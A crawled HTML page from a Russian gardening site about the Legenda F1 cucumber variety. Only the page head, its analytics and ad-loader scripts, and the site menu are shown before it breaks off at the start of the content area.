

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurets-legenda
body_size: 25629
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Легенда F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Стоит начать описание сорта огурцов Легенда f1 с ключевых особенностей культуры. Разновидность славится высокой стойкостью к основным инфекциям и высокими показателями урожайности." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurets-legenda" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda","url":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda","name":"Огурец Легенда F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/09/s43s.jpg","datePublished":"2020-09-12T19:11:52+00:00","dateModified":"2024-02-28T12:26:55+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Стоит начать описание сорта огурцов Легенда f1 с ключевых особенностей культуры. Разновидность славится высокой стойкостью к основным инфекциям и высокими показателями урожайности.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurets-legenda"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/09/s43s.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/09/s43s.jpg","width":626,"height":352,"caption":"Огурец Легенда f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-legenda#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец сорт Легенда f1 – прекрасный сорт для выращивания в теплицах и парниках"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/3008" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-legenda" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-legenda&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
